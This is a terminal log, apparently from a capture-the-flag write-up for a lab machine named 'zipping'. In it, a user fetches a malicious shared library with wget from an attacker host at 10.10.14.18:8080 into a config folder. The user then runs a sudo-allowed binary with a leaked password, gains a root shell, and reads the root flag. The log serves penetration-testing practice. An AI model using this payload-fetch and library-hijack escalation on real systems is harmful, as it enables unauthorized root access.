 rektsu@zipping:/home/rektsu$ cd /tmp
rektsu@zipping:/tmp$ vim script.c
bash: vim: command not found
rektsu@zipping:/tmp$ cd /home/rektsu/.config/
rektsu@zipping:/home/rektsu/.config$ ls
rektsu@zipping:/home/rektsu/.config$ wget http://10.10.14.18:8080/libcounter.so
--2024-03-04 18:30:31--  http://10.10.14.18:8080/libcounter.so
Connecting to 10.10.14.18:8080... connected.
HTTP request sent, awaiting response... 200 OK
Length: 15376 (15K) [application/octet-stream]
Saving to: ‘libcounter.so’
libcounter.so       100%[===================>]  15.02K  --.-KB/s    in 0.09s
2024-03-04 18:30:32 (161 KB/s) - ‘libcounter.so’ saved [15376/15376]
rektsu@zipping:/home/rektsu/.config$ sudo /usr/bin/stock
Enter the password: St0ckM4nager
root@zipping:/home/rektsu/.config# id
uid=0(root) gid=0(root) groups=0(root)
root@zipping:/home/rektsu/.config# cat /root/root.txt
33468b5a77c5b673100e039a8e80df53
root@zipping:/home/rektsu/.config#